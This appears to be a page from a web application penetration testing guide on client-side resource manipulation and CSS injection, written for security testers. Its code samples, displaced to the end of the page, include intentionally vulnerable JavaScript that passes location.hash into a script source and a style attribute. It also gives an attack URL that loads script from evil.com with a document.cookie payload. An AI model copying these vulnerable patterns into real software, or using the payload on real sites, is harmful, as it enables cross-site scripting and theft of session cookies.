 193
• Password “cracker” via CSS and HTML5 - http://html5sec.org
invalid/?length=25
• CSS attribute reading - http://eaea.sirdarckcat.net/cssar/v2/
Testing for Client Side Resource Manipulation
(OTG-CLIENT-006)
Summary
A ClientSide Resource Manipulation vulnerability is an input val-
idation flaw that occurs when an application accepts an user
controlled input which specifies the path of a resource (for ex-
ample the source of an iframe, js, applet or the handler of an XM-
LHttpRequest). Specifically, such a vulnerability consists in the
ability to control the URLs which link to some resources present
in a web page. The impact may vary on the basis of the type of
the element whose URL is controlled by the attacker, and it is
usually adopted to conduct Cross-Site Scripting attacks.
How to Test
Such a vulnerability occurs when the application employs user
controlled URLs for referencing external/internal resources. In
these circumstances it is possible to interfere with the expected
application’s behavior in the sense of making it load and render
malicious objects.
The following JavaScript code shows a possible vulnerable
script in which the attacker is able to control the “location.hash”
(source) which reaches the attribute “src” of a script element.
This particular obviously leads XSS since an external JavaScript
could be easily injected in the trusted web site.
Specifically the attacker could target the victim by asking her to
visit the following URL:
Where js.js contains:
Controlling scripts’ sources is a basic example, since some other
interesting and more subtle cases can take place. A widespread
scenario involves the possibility to control the URL called in a
CORS request; since CORS allows the target resource to be ac-
cessible by the requesting domain through a header based ap-
proach, then the attacker may ask the target page to load mali-
cious content loaded on its own web site.
Refer to the following vulnerable code:
as attributes “style”.
Gray Box testing
Testing for CSS Injection vulnerabilities:
Manual testing needs to be conducted and the JavaScript code
analyzed in order to understand whether the attackers can in-
ject its own content in CSS context. In particular we should be
interested in how the website returns CSS rules on the basis of
the inputs.
The following is a basic example:
The above code contains a source “location.hash” that is con-
trolled by the attacker that can inject directly in the attribute
“style” of an HTML element. As mentioned above, this may lead
to different results on the basis of the adopted browser and the
supplied payload.
It is recommended that testers use the jQuery function css(prop-
erty, value) in such circumstances as follows, since this would
disallow any damaging injections. In general, we recommend to
use always a whitelist of allowed characters any time the input is
reflected in the CSS context.
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS Wiki - https://code.google.com/p/domxsswiki/wiki
CssText
Presentations
• DOM Xss Identification and Exploitation, Stefano Di Paola
ht tp://dominator.googlecode.com/files/DOMX ss_
Identification_and_exploitation.pdf
• Got Your Nose! How To Steal Your Precious Data Without
Using Scripts, Mario Heiderich - http://www.youtube.com/
watch?v=FIQvAaZj_HA
• Bypassing Content-Security-Policy, Alex Kouzemtchenko
http://ruxcon.org.au/assets/slides/CSP-kuza55.pptx
Proof of Concepts
Web Application Penetration Testing
<a id=”a1”>Click me</a>
<b>Hi</b>
<script>
$(“a”).click(function(){
$(“b”).attr(“style”,”color: “ + location.hash.slice(1));
});
</script>
<script>
var d=document.createElement(“script”);
if(location.hash.slice(1))
d.src = location.hash.slice(1);
document.body.appendChild(d);
</script>
<b id=”p”></b>
www.victim.com/#http://evil.com/js.js
alert(document.cookie)
<a id=”a1”>Click me</a>
<b>Hi</b>
<script>
$(“a”).click(function(){
$(“b”).css(“color”,location.hash.slice(1));
});
</script>
 